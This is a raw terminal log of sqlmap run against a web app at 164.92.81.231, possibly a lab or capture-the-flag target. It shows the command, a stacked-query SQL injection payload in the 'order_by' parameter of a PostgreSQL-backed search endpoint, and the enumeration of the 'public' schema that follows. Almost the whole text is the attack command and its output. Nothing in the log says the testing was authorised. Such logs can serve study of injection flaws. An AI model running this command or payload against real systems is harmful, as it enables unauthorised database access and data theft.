 └─$ sqlmap -u"http://164.92.81.231:9036/search?query=pi&order_by=desc" --dbs
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.5.11#stable}
|_ -| . [.]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and fe
deral laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 22:01:20 /2022-06-27/
[22:01:20] [INFO] resuming back-end DBMS 'postgresql'
[22:01:20] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: order_by (GET)
    Type: stacked queries
    Title: PostgreSQL > 8.1 stacked queries (comment)
    Payload: query=pi&order_by=desc;SELECT PG_SLEEP(5)--
---
[22:01:21] [INFO] the back-end DBMS is PostgreSQL
back-end DBMS: PostgreSQL
[22:01:21] [WARNING] schema names are going to be used on PostgreSQL for enumeration as the counterpart to database names on other DBMSes
[22:01:21] [INFO] fetching database (schema) names
[22:01:21] [INFO] fetching number of databases
[22:01:21] [INFO] resumed: 3
[22:01:21] [WARNING] (case) time-based comparison requires larger statistical model, please wait.............................. (done)
[22:01:31] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
[22:01:32] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
[22:01:32] [INFO] retrieved:
[22:01:33] [INFO] retrieved:
[22:01:34] [INFO] falling back to current database
[22:01:34] [INFO] fetching current database
[22:01:34] [INFO] resumed: public
[22:01:34] [WARNING] on PostgreSQL you'll need to use schema names for enumeration as the counterpart to database names on other DBMSes
available databases [1]:
[*] public
[22:01:34] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 39 times
[22:01:34] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/164.92.81.231'
[22:01:34] [WARNING] your sqlmap version is outdated